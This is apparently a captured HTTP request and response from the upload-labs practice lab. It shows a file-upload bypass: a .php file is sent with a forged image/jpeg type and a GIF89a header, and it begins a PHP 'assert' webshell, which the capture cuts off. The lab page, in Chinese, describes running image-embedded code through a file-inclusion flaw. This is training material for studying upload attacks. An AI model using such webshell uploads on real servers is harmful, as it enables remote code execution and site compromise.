 Request
Raw Params Headers Hex
18 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
19 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
1a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 35 31 34 31 37 ----------151417
1c 37 31 31 32 38 32 35 33 0d 0a 43 6f 6e 74 65 6e 71128253Conten
1d 74 2d 4c 65 6e 67 74 68 3a 20 33 35 33 0d 0a 44 t-Length: 353D
1e 4e 54 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f NT: 1Connectio
1f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 n: closeUpgrad
20 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecure-Reque
21 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d sts: 1------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 31 35 31 34 31 37 37 31 31 -------151417711
24 32 38 32 35 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 28253Content-D
25 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
26 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
27 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
28 61 6d 65 3d 22 30 35 30 39 31 37 30 37 31 32 33 ame="05091707123
29 34 35 36 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 456.php"Conten
2a 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 t-Type: image/jp
2b 65 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 70 68 egGIF89aph
2c 70 3a 3c 3f 70 68 70 20 61 73 73 65 72 74 28 24 p:<?php assert($
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都
功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5420190529105853.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;
id="copyright_time"></span>&nbsp;by&nbsp;<a
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
红日安全